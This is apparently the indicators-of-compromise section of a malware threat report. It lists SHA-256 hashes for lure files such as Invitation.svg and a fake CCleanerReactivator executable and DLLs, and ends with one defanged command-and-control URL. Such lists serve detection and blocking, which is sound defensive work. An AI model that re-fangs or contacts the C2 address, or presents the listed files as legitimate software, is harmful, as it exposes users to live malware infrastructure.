| Invitation.svg                              | 4875A9C4AF3044DB281C5DC02E5386C77F331E3B92E5AE79FF9961D8CD1F7C4F |
| Invitation.iso                              | AF1922C665E9BE6B29A5E3D0D3AC5916AE1FC74AC2FE9931E5273F3C4043F395 |
| Invitation.Ink                              | A8AE10B43CBF4E3344E0184B33A699B19A29866BC1E41201ACE1A995E8CA3149 |
| CCleanerReactivator.exe                     | 59E5B2A7A3903E4FB9A23174B655ADB75EB490625DDB126EF29446E47DE4099F |
| CCleanerDU.dll                              | D7BDA5E39327FE12B0C1F42C8E27787F177A352F8EEBAFBE35D3E790724ECEFF |
| CCleanerReactivator.dll                     | 7FC9E830756E23AA4B050F4CEAEB2A83CD71CFC0145392A0BC03037AF373066B |

#### C2

hxxps://kefas[.]id/search/s.php